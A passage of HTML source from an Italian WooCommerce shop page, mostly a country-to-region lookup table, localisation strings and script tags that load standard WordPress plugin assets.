Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panama Ovest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00e4be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Isole Dinagat\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba settentrionale\",\"TZ07\":\"Zanzibar settentrionale\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimangiaro\",\"TZ10\":\"Pemba meridionale\",\"TZ11\":\"Zanzibar meridionale\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar occidentale\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Costa\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Distretto di Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Distretto del Banato Centrale\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Distretto di Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Distretto di Ni\\u0161ava\",\"RS01\":\"Distretto della Ba\\u010dka Settentrionale\",\"RS03\":\"Distretto del Banato Settentrionale\",\"RS24\":\"Distretto di P\\u010dinja\",\"RS22\":\"Distretto di Pirot\",\"RS13\":\"Distretto di Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Distretto della Ba\\u010dka Meridionale\",\"RS04\":\"Distretto del Banato Meridionale\",\"RS07\":\"Srem\",\"RS12\":\"Distretto di \\u0160umadija\",\"RS21\":\"Distretto di Toplica\",\"RS05\":\"Distretto della Ba\\u010dka Occidentale\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica, Kosovo\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Metoch\\u00eca, Kosovo\",\"RSVO\":\"Voivod\\u00edna\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiev\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopoli\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isola Baker\",\"84\":\"Isola Howland\",\"86\":\"Isola Jarvis\",\"67\":\"Atollo Johnston\",\"89\":\"Kingman Reef\",\"71\":\"Atollo di Midway\",\"76\":\"Isola di Navassa\",\"95\":\"Atollo di Palmyra\",\"79\":\"Isola di Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Distretto Capitale\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dipendenze Federali\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Stato libero\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Capo Nord\",\"NW\":\"Nord Ovest\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Occidentale\",\"ZM-02\":\"Central\",\"ZM-03\":\"Orientale\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Settentrionale\",\"ZM-06\":\"Nord-occidentale\",\"ZM-07\":\"Meridionale\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","i18n_input_too_short_n":"Inserisci %qty% o pi\u00f9 caratteri","i18n_input_too_long_1":"Elimina 1 carattere","i18n_input_too_long_n":"Elimina %qty% caratteri","i18n_selection_too_long_1":"Puoi selezionare solo 1 articolo","i18n_selection_too_long_n":"Puoi selezionare solo %qty% articoli","i18n_load_more":"Caricamento altri risultati\u2026","i18n_searching":"Sto cercando\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copiato","toggle_on":"S\u00ec","toggle_off":"No","withdraw_modal_title":"Richiesta di pagamento","errors":{"accept_check":"Ti preghiamo di accettare i nostri Termini","compile_field":"Completa questo campo","wrong_url":"Inserisci un URL valido","wrong_email":"Inserisci un indirizzo email valido","malformed":"Inserisci un valore valido","overflow":"Inserisci un importo valido","short":"Valore troppo corto","long":"Valore troppo lungo"}},"nonces":{"get_referral_url":"3ba364e30d","set_referrer":"378182ad36"},"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","dashboard_url":"https://fantasticane.com/affiliate-dashboard//","endpoints":{"commissions":"Commissioni","clicks":"Visite","coupons":"Codici promozionali","payments":"Pagamenti","generate-link":"Genera link","settings":"Impostazioni"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=7bbf26ef29213b54f93b" id="yith-wcaf-shortcodes-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4" id="formSubmit-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/js/front-custom.js?ver=1.0" id="znd-front-custom-script-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile 